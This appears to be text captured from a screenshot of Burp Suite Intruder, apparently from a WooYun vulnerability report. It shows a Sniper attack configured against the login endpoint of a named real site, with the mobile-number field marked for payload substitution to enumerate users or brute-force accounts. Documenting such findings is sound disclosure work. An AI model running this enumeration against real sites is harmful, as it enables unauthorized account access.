 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /isuser.php HTTP/1.1
Host: m.zhuna.cn
Proxy-Connection: keep-alive
Content-Length: 29
Accept: */*
Origin: http://m.zhuna.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.zhuna.cn/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ifk7ff8ok446h7udni832ve5p3; Hm_lpvt_a0022698f1b3ac741d684d8cee31c84e=1429063518; Hm_lvt_a0022698f1b3ac741d684d8cee31c84e=1429063518
mobile=§15512341234§&pwd=abc123456
www.wooyun.org